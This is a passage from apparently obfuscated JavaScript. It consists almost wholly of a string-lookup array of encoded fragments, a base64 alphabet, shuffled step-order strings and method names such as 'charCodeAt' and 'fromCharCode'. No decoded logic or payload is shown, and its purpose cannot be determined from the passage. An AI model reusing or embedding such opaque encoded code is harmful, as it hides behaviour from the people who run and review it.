Z','GotBA','ruocs','HbzPb','KmFYt','iNIVG','jQmEB','Vskgi','pzcnA','dgUrd','INQaH','elQBV','chKxU','pTbJu','pFyuI','NgdbR','AeKcZ','iTkWg','hjJCb','DtLPY','mxjAB','CVaYm','bvdFo','rZiuM','hoPiE','gvqCw','jBgwD','pgalJ','HBtcn','bBMEX','TxMNF','wtTUE','FpSdO','aLZMB','zMWrS','ynitW','qAQcy','jKzjG','Luple','MZZHW','lZDts','edCuk','vhvNk','OgjRW','KNEul','ZvnIi','OAwxJ','BLEZi','aDoIT','uBpeP','s8oKWPemWPtdJvLBma','ZTTaL','foJvy','tZdIj','zEeNC','XDMNj','mjpgg','yrcmW','zbiAe','nWWTy','odYEy','QJEhi','sREpA','CftdLK3dRs3cKHpdLmovcG','kttxW','HrIVj','bbpXX','OVyxi','CocEZ','tRGwa','zdaxn','QCifg','kjmNo','hfmKB','dxmFH','iIslI','skYqv','yGnps','UzajA','VosHq','SeohD','kLFKy','yCk0qLiVx2faidi9FmkmCG','qXdEb','YcPWB','OUCPm','CQxXY','GPRHs','jZGwL','YWFoO','QQWHp','CQleF','abLwg','1612445oUNqHU','VBcPk','ADYUw','pCQJJ','ZmSXH','YAOqU','XBSmL','muJKC','VivIk','AndPe','OdgSR','ErGVy','LWqkI','KmTvK','WanJV','azoIo','FJsdJ','cILOo','xBWln','OeRgi','bvuvW','4oFZ','fJidN','evfw','YjOws','eSkHW7ZcGCoyW4C','zfdej','oiDZs','sPMBd','TpudH','PhRKw','ycjrWPxcMh9m','hFekM','FjthK','UvMWM','hrjHA','D%H9','W6GyW5ZdGq','fwjbP','qOIIa','EoFWG','BTfbf','2xC#','RTtKA','slmNs','HFHhw','XgyxJ','tPKOg','YRXuf','MfDqa','lddez','oqCMy','mKgPs','AJkYw','WAGHj','Glxtm','XfTuY','HDlHe','QqVAD','UdvR','JztDU','aAFIc','aConW4H9WPhdIa','GVEwM','7310628lNOLTV','eXTuN','yXxdM','F2Zu','gpdWi','LzpJQ','BGMjs','kFbI','MYqjU','WRH5yCov','nCEhj','GiiGd','FSgBy','euFVa','BJfaW','fBmcw','ykioR','mRrEM','qEjqc','gnZKV','Wqcng','ejgPD','EhOOQ','Jhzwh','vbBRW','qGYAq','wAnhf','aHFhO','hyxZY','iZEBE','VTUsP','yjazD','uFRiv','xfyjh','AyZjX','VpMBZ','HFLpV','oqNFm','ySDhT','wrQGn','AQcvZ','AWtnU','OgFKy','KHeGO','HDbja','xYevn','yUobv','JbUJa','jYRre','vErje','VJtyY','ObbDI','wYuL','OOcKG','BgCDZ','exPYh','czAtq','vgtLY','upzEg','TUXux','DjNZl','WberE','cFPQw','cfEDX','tgQL','VXizb','vcZSL','SgvXo','pqXYi','hqmeX','xMdpi','qmo1WOK','PMUwb','TuyeL','vsuCR','gmPcU','mREDs','nRmFN','AHmAd','kPOI','q0BS','ZzFui','mmxsc','idtoP','5|1|2|4|3|0','hNhcNhlcOGjF','PbqqK','0N35','thntu','wJakb','lEqCk','YAZOL','lIAbR','UKmbw','sdaGf','TLCcQ','oVplm','W4Gn','agyZZ','aVOvv','CJoBq','nTnTk','W4hdSa','YlHXj','iTfeI','HGIiT','WQddVJ3cHGdcRmoigCkNWOFdSee2W4hcPSoLxmk5WQtcPSokWOBcN0uuW7DDDxS','HaVrl','xEmZI','nccey','ywEbr','lAfFi','DZVdp','eltc','fNKhS','qsJbm','zrGcH','aSicT','ZzktQ','VDTon','JGNbn','PgZyk','oSifk','PgTcB','umEFN','xggyH','Cedne','qMkox','uNkwR','LFFqJ','mtXkD','GEopU','EmXfF','KLglj','PVWqL','OgZqp','jQZZS','tNNrT','aZiTb','ruGLQ','Osans','HsXyo','lzyXk','RVelT','vhwBD','tBSvt','3|0|2|1|4','wxnrh','CtjyV','vYrFQ','zHerm','2|4|0|1|3','GPvxF','WHQNQ','DmaOc','AxWJn','ZtIsE','PFyhe','nQjES','uWYCD','reVnK','voHSq','TckhU','ZOYNY','Uisai','ua/cTHqMDKlcOCk2','Kbmfy','XjSIG','PscnS','MWgFW','F8kiW6ddRSoJfHbOz8o0lbJdM8oSWPRdUSowW4/dP8kNW63dU8oJw8o3W7fUWODDxSkDWQz2twZcNwtcVItdVSk9W5iwzCoFn3DQicRdGmkcz8kBltNcImksWQmKrulcOmk2qrPCW4FcLmojda','MuOpN','noAYe','ExgHC','EkBJk','dwmlq','%7f5','Ck1x','kfVWr','qzOTP','HwvQ','jJRhd','wVKAm','PuOUX','rTUNR','UnWIl','utzRf','DlVSN','LjpnD','gCyhg','d01xW5SBWPW','EnuKi','vZPqI','iDPuB','sngNv','DIJjz','bWgWO','aDRTe','YrTPW','txsnd','JYDzH','MdQEK','FaELU','fAGdk','IbrSV','RNQuN','Suuph','vEJah','FJKZj','Jzvmy','QRWQA','DPefN','ERbGb','PfbdA','PLBWD','gBNSq','sqExv','xDFVu','moVwV','mmVzg','3tAC','auVpQ','EHuBrSkxa8ksWRm','jGWCX','WQtdICoMWROktW','JshiL','YlRDr','EPhvU','XSCCW','DIoBk','jdyoE','yVVmi','0|3|4|1|2','wqTRK','WPfNg','WdskR','ADpcZ','WLtjp','TbHFF','WKBgX','lQRey','paYxM','KeszT','hhgDf','XSVsd','Lkmqx','jHhfZ','rOzsF','soqwx','WQ5UemkfWPqrW5ldQd3dRYRdPmoZW7m','lCE3','dEFRX','bSHxr','Ylo%','Akkal','hQVdK','OCiod','PJxzB','ogVZX','ACLLQ','OKApL','aaHdK','UaLJD','fxrHz','dqbIl','UErcO','JuTzJ','PIlFO','SAQjt','MfwFY','WmHGz','Xyryx','&eLV','xPuwC','u&U2','RhKA','DHKGM','Wxvwt','izhND','lQuE','NKoQt','W68qjdXevwf0W5JcLCk6zCoOWOXvCCovWOK','mQaUo','ileYA','Ehvvz','fBq#','hAHRt','mgKVi','WRddJYNcTvzldJhcICoFW7pcRY/cSConu3ldUc3dVq','Dmoh','HUJbQ','qSnnq','oNQQQ','DaQRS','MPagX','YMbZv','BCEgd','KiiPE','ekpDW','dBBjl','GNIke','fwFcu','W6D1bmodx1xcI0W','Ralwq','sSrdY','MTg6','gzCHf','syQGg','hhJDi','oMtzu','PKght','KgbVs','LSAxq','lJ7d','xxJoE','KlyZb','pNQMY','KoemA','kbCtK','WRVcU8kkWOKhtSkQW4FdKmkc','TkUAr','ciGuY','Br^h','BSotBshdLW/dRSojga','fAPnD','fbztA','rWjRX','xukgL','xYIad','bcK','xtbSR','BLsk','Gcpka','mtuIx','hnjzj','AW3cLCoImXZcKq','BVyRl','PXvST','XbeNH','PDvkw','XEJqp','RvDWc','utZsR','RcmAD','ATjba','ACRvI','HTUxH','nlJXy','rjcoU','2236176hQxKDU','eYpFQ','uwHgB','rtaPl','A8k8W7mg','UZftr','vxTPl','AGDpa','khNpm','nOlZw','uNPjy','pKNmR','vVBMH','BXLVH','OVJoe','ofUmi','GmXkZ','fAsBX','yYADq','Ppxvw','vblmX','omjgW','tComWOiYn3y','wsQUz','W6JcGCkDAW','VUfmI','opdZH','cXiFa','wPWZo','MXkIc','mjDLw','PBcNd','HOicN','PDUIi','EDCs','aRTJX','uWsYz','RpYhZ','AQGjE','oKkqI','bmkkW73cV8oKWQO','XhrmB','OeCxE','fIJOX','LQrbE','DfOQL','IsfkH','fGfQo','LqjnV','SPvxq','FNm','ypvVU','VPuMi','BKWsI','MkjmG','YPPXN','TPfct','JR6u','zjxab','gKhDJ','OCKSL','%DzZ','elkVw','AMjKa','sgXJs','ypDHs','Xoice','bVhid','vetFt','TKRUQ','wdRfP','QWzIA','Ykeyv','fUwSv','HVKv','xhkLA','ToLZY','OmUtR','E0BcO8kaWQCwW6CdaGbVwG','psJVv','rvGZq','lCo5W4fUWQe','WRVdQXZcU8oOthaOFtnaWOlcVW','lfZIN','CWisk','KHsJj','rBHIN','rllvV','pbHHh','iThUU','Nibym','MAzWw','pMUXf','ccrSd','ZvkSf','rhy3W6FdQCkTW6Go','YBNpH','Licqz','yVZRc','oSndA','mtpDM','A8otDe8wywhcK8kVW6ynWR7dQhpcISkot8kAW5RdHmoYW7C','RIHMf','AoAOh','CiBKj','Vcfmq','VzWhG','wHkmh','EPZiM','xOvuF','lkYpi','7Un!','NgoDe','CYX7','FeGVj','MjmmD','bzzbJ','WwDeh','vOzaE','jYaOb','WBWYp','HvtIz','SmSAk','rBafa','tTiem','Xumdw','JFYca','lYYzO','pCGpL','ePUtr','SIuyR','s7Gm','qpLgR','VYwtl','ViofE','myyjW','TyoWD','FZSeJ','QsvET','bTMMw','XXBKc','punsf','UPoGi','LQdmb','XUAzv','hwiId','FnxNv','OcoyV','ZFoAn','ZyWrq','IPnVN','gTYgB','exoqp','OOJzZ','Bvrce','FqNQa','egGFM','CxhRr','bmHdx','trULm','qOrVk','zGVpd','QHOdn','aKsci','GmnCt','AszFA','JUJrY','yxnjs','yPPsf','72XG','ayuPo','BLbQy','TlYtc','dXrIG','WXqdH','eKbqF','udaza','xQkFB','MefsJ','SYkfM','qylPx','nfgqH','OLKyv','mNqYR','zELwJ','MEOGZ','WAinQ','OXqzQ','vtZEf','tFekT','KQKPx','bwqp','MxEFV','dsyWp','DSii','lwIrX','KZvKp','REOzC','ZOWRr','qHQrz','GePWF','MjJJS','VMQle','IVAci','qPfoq','KYScI','lSwAI','tDtos','tQtpT','Agitk','LNBGV','WGQmX','XupST','RNLvy','GPlEm','iDkA','EPARe','rkNJo','naOdy','lhAEJ','W4JdUmkhwmkjW6m','NaFcu','SvQUI','fA%S','IdlI','VqmAb','bSBfW','DSfeK','lGERL','iVxOA','krEVB','Tljir','PlsGV','OgqsV','RDpYf','dcTrD','ozzwu','OHmsm','XxtOk','clwOx','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','raCaH','qBvDG','PGwKI','#FIo','mMKyW','vXEoT','WwNxe','gfcWb','BDwed','wrHCU','unnLI','BbXcP','KmLaI','MHI@','mgwrN','dDxeA','uZNWb','IZooz','MJNwD','peYLZ','uXtcP','WJYoS','QHrKm','pwiYWOXIW50KvmkFWQxdLa','poAHq','cHRkZ','YbzyC','YUMpX','bCLsQ','DdNMD','gnMdI','hdfYo','pwwzS','MkWik','jRPjV','cloGn','jJYEn','aGxMx','DRIpu','VfbBf','cFYKU','!rtd','VpAwi','typkD','NpYem','FGiBj','ZtuNJ','ymKMf','gGgXD','URMmv','cZHkq','awPIX','UYiGo','MNetL','DSgAC','hqJbI','JUBgB','iiPeW','JlLNK','tRWIT','TYrbu','ooEoC','KcuVX','JxYfZ','shDIS','jOIxS','JJmPE','CNMgl','JVWYa','WQy2hW','ugFmQ','YKYJi','ZJSWH','aQRdT','dWWws','xmoYy8kJyIqMuCk8','RoXje','iMlBz','WFpzP','GRMlw','DTld','bamea','VDUgY','xUPUX','XHglS','mwrOC','iCQcb','YAygh','XGHGc','NhwQh','AbTBU','cQkfc','zSegq','Ve8E','jCpPg','IbwER','DfovE','wWado','UhQgv','HSMLo','GqBiv','IekJK','aQbyF','uGhwj','eLfXy','XvjEj','jxkVX','ldBSW','W74NWP3cOSoBW6DSW5u6WRLVWOzxW5NdOa','oufES','FvrVU','CWDFY','essSI','SixMQ','WdIov','nDTHw','iTUqQ','nnrDL','DKFlv','W7RdV8oXxa','otoSm','sViNr','mzvZy','tyhxh','zzKnC','QbIuO','seMLQ','GVHUe','ImoGK','TXgnr','qbuFS','oCofWOFcVLW','tSpRV','GZcSU','taItu','1150618MmcHCY','DVNMS','GPAYm','VCtEn','vjcLo','XUrzJ','csxcVgu','sE0Z','LEvrd','GvbWF','OKJUy','mVvUc','YLjwe','zcOEU','oTohL','aBmFi','push','iiMcM','neoxM','HivbO','rcRWV','FbRRs','OaBqJ','fxkWM','hChuy','sdbsA','CmoGWOTs','bAyEo','2VVd','UmxlZ','YAWof','kvKZm','qiXKU','bNeSU','JUZrj','qrAce','AyBUP','tnFnp','HLPvc','VKDUa','KoQCN','XuQi','UzRkQ','KFgmj','sAZqP','qAcDL','dqyvR','w13dUrBdRCkR','evqMy','rRtEm','1070303EcYWsU','NhWSo','KBmcI','zjSXV','dTdGh','sUTac','WYrue','lDsaC','vuTix','WoUjc','qUDFQ','GCLBd','IwmvM','hQqlP','KXmoV','FCwfy','NKtBk','GAnlh','&4kI','zlWgL','LYVKs','gmk4WPSYaNVdMNJdHvO','WngtK','rMqrf','qjznh','OvpMs','uGIAS','zoFB','mvdNL','ntHje','bylBA','oKloO','dqDvn','bYUbh','GGJTF','Ekvvf','DNkct','fbSew','XqGtm','B8kc','lORfw','bInwe','mMelWQtdNSokfWNcQalcTvX7BNFcS2HRW5K+tmkcdSkoaq','eUHAQ','qpztt','LKdSa','SVdCl','XMknM','sRJKM','mZELf','VKkrF','3Dc#','3|2|0|1|4|5','pwHDV','rewRB','GuhPt','Yoiqi','XMNxm','ITCYM','gQUnC','mfjOL','Qx6E','REmpK','IzeBV','LVlLO','WPNcRd9vt0FdICo1ELRdSmoHW5ztWRVcN8o5W4bLrse','EoHtv','vDagE','vJYml','gmPTX','jOnVB','bCoCW6LJ','TkcJm','9404760qpusCu','PzYzG','tmyCd','tJEyE','gunPu','AdsUP','yfsEx','gzmXv','TUTtu','UNHJS','qmoH','LoJKB','mRple','CIiqT','SPLgH','Nfdpz','pRklx','XthWo','FQhcl','wofEw','vsLwR','aIByr','IRGjD','XHEsc','pDMSM','nkcOu','CAmS','ynGIF','W4JdLqGTWRqvW7aLW4hcPGPAa8kg','QjoeJ','yoEjk','GutrY','BKSYy','IyKvO','a2hcVLZdQwW','RozHd','ENUGe','FnjGU','Tjqlj','zMscu','VnCXf','NJoeN','pVHSG','kxKYY','FmqRH','qaVdVg7dG2zlqG','LrTcl','fzWpG','jARyo','BnUyc','MNYPg','DCNAz','vSMdS','aFtet','mfPme','ZGaqD','iUHLj','aHfoY','syOUi','uSFU','tmkvotZcICkKW5NcSGxdTWdcMCovtSktWO4','BNNtK','RdPby','kavKK','KfmzV','Buksr','rEwPv','WQJjJ','BGtpQ','VsEfn','fGhXQ','J2eb','kcNGp','AOHdl','zXlbi','oUgwM','kvRUq','qVOjK','ibsbb','AmTom','!!Hf','HAtVF','KvxvO','QJKTj','hShYC','VmSzD','Kmpmd','KPYRe','xzYex','ruCXd','pHNGf','tWSMF','UqPad','aatJX','UkwDT','W7RdIG','W7ePBCodWRKF','rxNyC','wSBsC','gcrWA','MvLxC','mFMtc','eQEzT','iixAR','mJNYw','eimea','sbu','WdWLb','jFKvL','fhwiK','XNgsW','PnvcZ','EloPf','glQOb','ffjNI','XVoCv','MClUZ','SLtKy','ZlNTG','WCSlh','WMrGN','tNMOv','DIIVC','tmXig','OwHVH','ninrD','JRikE','Euqgg','kMvbE','ngLed','AIncU','nxFQJ','SgLqa','ZHhyQ','VJOPX','vfYIr','briLX','DDAiO','ywTDB','suQjq','TrhYb','WRtdTCojWQRdPG3dTSkxpv/cNa','BdkMN','XlRCU','nhEKO','gNJtj','feaVE','CWEUn','XJVbZ','ksiZ','WRtcPW4Nhge','SAtpe','zxELl','saqtS','EnXFB','GtwsT','AQrMG','fYBci','FQBFq','MNmWe','EAwBr','NKLtL','PZgli','brPgE','JluMX','uHcDk','e8Vp','izmpr','9q03','hKYgj','qNUrg','WDkts','BwMAJ','yNpMe','blBlN','roAVE','PaRkB','MJZJy','Yrnul','KRpHq','CFBNP','SOElc','kyakC','GDReR','YPwoJ','WCxal','sEqmA','EpcDW','GzClB','vSoEkq','QRGWY','kJdzq','HQEJQ','WR09tG','BLvDf','26^h','tNfvs','yuXFx','eTvin','W4/cUGzRW67dJmkojcDrF8kkeNvlW7SLamoSl8oR','A17cR8kv','fweyV','u!o%','QounP','jVmiB','Ykz6','yZhxg','vTmY','yOZIC','ZjTYc','ACUPw','tVOmg','@jit','split','UsuiO','ncaZk','hmmMV','rCoeCJD3WRlcPvldMfFdL8o3W57dIG','TZdEL','DRYtV','kncYm','vtxjW','ePkoK','yOvbX','MChV','wcgNG','lgsTX','OH3J','JZrLd','KUgvR','nDcLj','OImsB','HkgaO','sdAAB','fgMoi','YfNpa','b8oVWQ7cTK/cI8oHW5VcSfTPWPBcUCo+Fmkq','oqqHB','AQOPM','OgWOF','nZYSd','KLaG','hgCHd','XngCf','BOPKz','PPYTG','sCGuZ','aeKuR','WCiHa','vpYYK','IrBvw','KalKv','CvZRY','dzAsG','aGWeO','PdYGg','bDaMW','JLmUz','sZkvU','pBwIf','TMOWJ','W60M','dGJHc','qCmg','tlHMG','uToMg','EwSvs','iDMSk','brFgk','fnXkE','SUPwq','MXOFY','fHWEw','XIDZn','ajUen','DZkkB','wkiqd','fFVft','qymvK','VPwSd','qlroz','TrLDJ','bJSzQ','PWjkl','NuRyC','HnSFN','CZ5P','dAnln','LFOEY','bkqrO','KpEot','W43cI08dWOfy','tKcoS','wreZU','ncPIx','n@TR','WQ/dPsxcNSoyW5xdNCk0W6m/v3q','cjOhU','jxHEq','mJxIx','gxiM','UMgNd','QyZwu','LeoMY','LTHgC','LCwQH','W7BdTG','jfsgy','GQqZl','KJgZk','PwsFR','srSBW','j#A5','Hnekp','eTCqD','FjOTY','iaueN','OVdgE','hgMvV','mOXDS','zydXD','ipBKD','evBcMcdcGa','vMtdp','wb0w','CmtkW','OouRk','twfgB','Fiwfw','tumRY','RvHyz','hvnsb','psAkz','FVmSf','MtSjz','uktWK','DlEsV','SCriL','BffwR','tuAHN','GZnnU','knQjC','zqq','QXclU','YztwJ','T7jd','OFSpb','UIFQg','fmkBFW5/W5xcTCk/WOy','QRqeS','kGOtk','NvQnO','Ggwzz','QVwtn','W6FcLGWa','MTqqE','sljMt','tSJnK','euKbE','DkmRF','uTLEq','SeXVz','imYdk','RPRjV','XFbaY','OFsHW','sxRRA','FBIsk','GFtAN','KebBF','kaxnj','ZoRZM','PXUmk','EZnaWQVdLa','LwLD','GFKac','sNGdP','kCkJv','ysyxu','imkfvwb5','DhOmy','wRrwy','glCAF','xudAL','VrxpC','KqTaT','jdBdH8kM','iFdMa','bRHjA','SqLSV','BwjQW','SeMjZ','AawEf','Frrfj','PGGxT','btStc','qRNLs','PpJnq','KCTtH','Dmo1','hODun','w@n7','CMhXL','FFNlS','gQFzD','LXWBO','lZFbL','tjsCi','nyWdC','DIQYI','ovdpk','QTeHE','mVIY','QgOCr','dkEjw','yrSJn','pXBcJ','tFXXL','lyHbC','oKTnt','EFDvF','doFnr','DYirN','NdTnM','kWwUz','zIyQc','IqFSx','XeFCz','tLw5','fiExI','Cjiz','OKmP','zPUda','BGOnJ','rKExD','hXRsb','bNzWH','oisRj','DlYeS','aYhoi','XeQUg','WUNGe','kufSN','oSFsI','lolCY','HxzZD','zrzPw','fNxja','zmofo','ucmOg','IBqxx','UhNMQ','XwtHS','ZvAy','mVqDh','VHICD','ZyTuY','UYXLs','nrBdRW','hQpfU','28nq','PDwRI','u8ksW4xdRXqgWRq3WOFcP3RdTCkYFwzBWQTTW67cUMNcNhxdTKldIGTknNpcLSoq','mDNGW','sGFcOCkYW77cHmowBCo1W68SWPddRCk0','VtaQp','fLIxS','aYwMJ','Swaxt','tRFkf','fYEiw','OiX5','ftRYs','YRTZJ','UyA5','WgtNC','OiVUZ','JkFyM','W6K','iKuEs','WADYb','ZDVGP','snouD','IdahI','abRPZ','YtMZX','CYOwm','sNdMS','cDloh','tcIXq','OrlYL','drsVU','NGBve','WfwHL','OiSTw','WR/cJWNcGCoT','rHCoz','OUHBs','LwrWI','TLOhp','OQJrg','DXJH','XWVRg','tyKhg','glOjv','KxQlv','TMIua','OAfDM','YLvjc','VAmlV','NBZvz','phxSx','BfHtb','dvDEy','qTtTH','C7D&','HaKpI','DEnUs','FFkti','IQvnj','KeETk','JUNi','HfgrY','eJIRo','kfKIu','iEfpC','BAZYH','SdzSR','CPdjv','ItpEt','qQETp','cRvow','mWSsT','BQTwU','eBmxR','RPneQ','SvmuG','ZjPZL','MXwmU','kSoch','wIOE','ZCiHf','SGEmQ','fCbSK','qgFy','JgJUt','QaEsT','CMG3','SgZRh','ClIbv','3BHt','ezrdR','gyvjC','ZzLsm','nQeaj','hLrlG','PblUB','Wttft','NzSIM','jRccU','VRCTC','sxkQh','QGRdo','kRHjA','LclRI','wGQry','baDBu','vyqOI','GVQsA','SxBtB','zZFIi','JEppc','lQCYP','jQBSb','wHCGs','RnWxe','QAiEF','JTPJR','MGHYK','sSBrK','tOTVK','rwzlJ','dNkme','WRJdGCkts2ToW4ldShzdW7BcOq','xrqvf','jhu9W4O','xtSqB','CMBJg','bnfHF','NwBmc','qLy','qFVWN','wibzr','oCSPq','zoISJ','zhRdVgRcS1fOuG','WbsHp','fuJfB','fiaUg','l8kvEdi0','W6ldLq','RRmpG','Kuhth','W43dImoAfuK','hNohh','VHXRl','QvsvM','YZMYV','KOsgO','QfPSC','GKLQk','HcPna','XXOtA','CUvod','FSPTK','ARZhX','ifwhQ','tETrx','HjDV','eFcBi','pNRqO','eDgxs','RrqoN','MzCWY','wnFhX','lYEOm','KyZLI','ySLhm','oMiai','fWWUO','kRZJu','BYgDC','HShra','wEzFT','oZQqy','OFaGo','MClOl','VFORv','UYdUc','kYxcH','wAbiL','sDZJe','BhvzB','izpKT','LQuyO','pUpO','2sg&','aHWgQ','fXeVz','vZlpG','RKYwl','sBMIY','WRnziXjHW4dcRW','KwcmE','ufktD','iQwiW','ICUby','RbWfy','RXoJG','ppPdH','SbfGJ','QZAjW','qOwNm','vZYze','JfIjg','oyTRJ','fzhqC','gdNvZ','RtDrJ','MMsJn','VngOj','kJaFp','QzhdS','PMBR','me3h','1OoE','LUwBM','hRXHW','axjKC','3|4|2|1|0','MDDeK','pQpEI','GtlAz','tkhOV','whSRr','iUxG','O3^l','PEzXf','qdcZB','NZWVL','ykVng','vDEYd','yoYwn','qREeC','yOloX','Xrwur','eZWKp','kcnJJ','bJoFd','EPyhi','Z6&t','FLQSh','uevfZ','mSkek8oQWOz6WR4iWQrss8kRWQL5s2bTWOdcJf/dNNvLWOFdVxX0','ZqhhR','lKzRS','ibvtp','pPXbg','VIxBV','bo6R','ysOqWP0','wgExd','tdMcw','SwKzD','TfuIK','LVZOC','zqiHt','QbgOj','qJKpO','VsLui','KXm2','yrWnF','JEcPB','xYELF','CbYlI','NBrMP','VFoQf','Olg@','wxyIj','t8k6WPr0W4qAtglcQbSgbeBcV8kBqq','tHors','Ww2N','GpYQb','tOLUK','Zzoaw','oaQPk','xA@5','ctACs','PeENS','RBLAJ','sxHpV','xKJPv','SOyaV','QdDIC','qRAYa','mmDci','W4zxW483BSkkxCoSCW','fjgun','rIzFu','VtuDX','WPu9mSkT','jbvsa','wLAqp','kiTFl','CsPfWR02dq','XvCnG','aXpXL','ZVRwR','IpJon','hcrrW6lcPSozWOT3wa','NQmZZ','vYaKw','HaSwf','rnXrY','SgqRr','NYSWN','jMHgV','GJvBi','fbMyt','DTkwZ','IUCGM','xSQXe','QrtwV','NRSNV','rvKPf','XkryA','mupKc','DCYIj','zCqWV','QjNnO','CckhO','ClQuw','sIYPU','BJHld','dCJrI','cbhGI','EuxYB','VxwOv','ySYKC','tfNPT','oEufi','EMlBx','gsdma','EQdLw','VbLXC','xZVVw','IMtdT','IpNNl','CxPDV','0JvM','BLpC','ovScf','cOGzy','RTmJF','UnBVt','ewnqO','YInja','XtkTW','ItVvN','DMgqG','SNmqx','BBBEo','bEKTB','yrGVZ','HtmOO','rIfQl','VWqC','LcPFT','CW3dKM3cPd0','KUFQy','tshNE','jmoIY','uhHAK','XUECM','tXTPJ','IDsmT','EGMc','W7FdGe5mWOeX','join','KVfrl','nZIxt','oIgit','qbdDy','aVkuY','pcrhW','cJjxg','WRjl','QEBPd','aokOA','TiFDK','AibXO','qxJcVGHiuCocwq','BEYzX','NbYfC','ilGpl','qEmjr','KhXva','KJDxK','SvWmH','hyJtp','ztwOC','SgAiK','iiWGL','NhRfj','WODkv8kTW6VcKwS','KqISK','JIHZG','WTkrU','WbRCh','YOUSR','btpBW','aYCvI','jGYqq','SfmcO','xxUtu','HNUzH','cQFHX','OLKoV','aedUr','OLCfi','BSotA','RAqbV','FnPYR','rgklq','dhZBs','XRlki','XXNqg','dzAhp','e8kiW7ywhbmZmHJcKdDkBxrnW4/dV8oQqSk3e8ou','IfOaC','kZuBG','k^@v','PImKe','kpOvW','dfAiO','Ircgi','qiaAS','mhsQX','hlGRJ','BHgks','YupVg','EGdDI','kKXdv','FGkZh','FHCdn','WDYjH','vuHpA','tvAQ','Janif','rRUZI','KJkKk','umHWZ','UJqMT','uBjGX','CeylG','RZUJs','Tvomy','x8o/oSoXdtnnWOJdJuZcQ8kmoCoH','gBDbs','yoZPU','HWlvk','SQIdJ','UEuiH','S5Jy','yyjWX','lSuHs','KoGnw','QIthb','eEthe','qqZUz','hjnoP','DXGot','tMPZC','latdSmoykttcLNDVWRSLW60','hyRWE','uZctm','KaXEQ','fzc^','mGuaT','TEaT','usEI','YqbZo','fbcrg','XodsS','Vukmt','hzAKS','SjkKf','njzjN','slice','xveMs','ajZmF','IibSe','fpPca','nXP7qmowkMNdUq','sWlFw','oUqJj','oqbVa','mJPVF','pd2r','MTmjK','XQMKQ','DBcdY','gOHEI','hJsbf','YRJXp','MIJAC','charAt','jaYnM','uydDJ','rvFHn','JSLBG','eoyTu','sXmhS','VP@d','ETWpy','vOXei','EXlBd','xDAeY','TG77','rxkIy','WPZdSJZcJSo0da','jpgvQ','vFdDr','IuvLv','dPoJb','HtQYK','uUYcT','caTkF','hSPuR','uCviR','okduV','zCSNu','VXDNQ','foSOs','fXtWT','SXxLh','QYEfY','TGZOQ','WPJdU8kev1ddMq','nVfQy','iNExx','AwpcZ','LRqhT','kRmOI','udANf','UvHrO','SxmRP','fxNuI','qwRqQ','PMmdk','ygWDr','rNAOW','0dFt','xTLVn','sHJOM','hvInJ','tjrwA','csmUb','JuJqF','MdVSc','iEDIp','IAgSe','length','WQ3cQHpdOdK','yWeqK','QYzQz','hqptN','OOyLh','tOZxK','v9eg','RoCUi','MOcAr','NZPGh','ojUAm','LoQOF','FEfFp','NVroV','q&#@','XIxsp','ZFIpj','aSbYM','rfNQz','qhykR','WQtcISk+W53dT8oGW5RdSW','vnToC','gcNLo','donZM','QzwQY','jGvEF','PQmWG','ZgAVJ','zUAq','bRKuj','bWCiJ','vkYQw','SOeXH','QLzHM','JAfXm','emKJq','wGMFu','Zayz','NIXXF','onqLa','lEewK','zipLg','BPHud','InlCc','kqfRS','fromCharCode','ZNcEa','MfPDc','tsfvG','jgCqX','iATq','WOhcTa','RgYri','ukPvX','W7hdUSohW5n7oce6W6LDv0bQt03cMCoqnSok','SBhMn','Kgjjz','61Ym','vQKCS','VsASj','tQdRm','YnkJk','AcROM','WlPZl','hebgT','ktuek','zTwmT','gvNwt','RPwMq','NfnBm','ytBHY','KUhag','vPeDj','qbIBd','pRBjo','MffkT','xNeNP','VDlX','esHzu','PIPGi','Iy7%','ZmNHn','cH0E','LsrGo','P52g','AAmfh','KpyBH','WRnT','ADdVp','Tsdnb','pPtnR','tTgPc','KaaVz','WQpdVSoolW','nCzcb','TmmeR','yqPGD','mDeso','eYngI','rzocH','NLaHe','BKRib','IrEhZ','kglPG','W5LAW4H3oCo8W7JcR8k1W6GxFgxdLMldSqvlW7KpW5hdPde3WPDnW6tcQhldHmkCW40','VJoGS','GNLCH','PJgtv','RnUge','qhHBW','roUfK','uY3cU8owWPhcN8kwzeddNmoWWPG/pa','vloQK','WsMwG','GdZUx','GJDU','TeUIr','YuQYd','mPeiP','xtSiS','gUUeO','ywYx','IFGhz','XBXCI','IJygT','ZKlaf','UguTW','gYRAb','wNoon','OUNRJ','gUiNK','2ogw','WYnye','TARPS','vqtIk','AcAFu','gkGhV','vbhku','WPFJH','yZfNj','QmRcZ','cSTjR','BrqmT','BKnGV','suoXE','ovCnQ','UkSaW','zCCQz','kpEEP','kJjWe','LlPTP','cFRCD','FcnJg','VZzLD','oTLGh','vHMIJ','WUepp','ISiXN','VIGfi','MaFLc','lzCoy','WkUwf','QdKaX','WRddQSktsK4','W5tcISoTWOPGB8k8','QAPFx','x!@U','BZauX','IPuad','LewtI','qcaoE','JuDOi','FOZPP','ttIim','IuFCc','ojoFw','iesad','LWINt','pqXRC','WOVcM0u','wbVMq','idbJC','KSmIz','CyWpB','kMhdLSo7W40BpCkn','38uM','auuZb','IEckb','ibWOd','uwTur','ZWora','bZZCu','iJTir','tURVD','xgnHk','PZtrH','flAuU','lsToS','AtEIR','VlhYr','UhVSN','cpgoo','BnMRn','vOmmU','W4GH','8BeTyuz','ZoSAA','QwwEs','nddoC','HNzLV','zzARs','iCFNY','ggEon','YkqqJ','krVxk','lZWLc','vEyvr','mTZlZ','jrZjk','crdqF','cWkYh','UYpLf','XdlIm','ivWuJ','vBsaw','charCodeAt','pLQcQ','TsKK','WRzGWP7dV0y','kvTOZ','fyMIX','XHdzi','puPks','nWRIE','Qhdth','BZTGb','qjgcI','VXJTt','PqZow','yhrVT','rFyUf','Xkukf','d%K9','BMSvx','whJdV3imvmkYW6DWWOVcTuLXWRyPpCk4DCk8aw7cLSoMWOFcK3xcJmoeW6S','@zRl','zdbVp','DKexG','bmoGW7mKhIZcGSkZwW','zeDGG','ibKGe','jbZDY','Vmrsr','JQeZS','PPSnI','rMSXO','dKjKB','Hzrgd','EtOID','EKMbQ','ePpai','YvVDu','cAGfa','WmhIg','Uc42','W757WPe/dN0exSoRWQVdLG0ffN1fya','UI4^','wZmYD','LRvxG','MNakz','QPRoK','vKkLp','wnOcC','NfzvM','uVZnS','vIfWJ','aiyKe','ZNjLY','eFxsZ','bxKMS','xpWgT','tbvIE','7DXa','XmEZP','gScYD','wfFdPcaE','WqETu','fRjAp',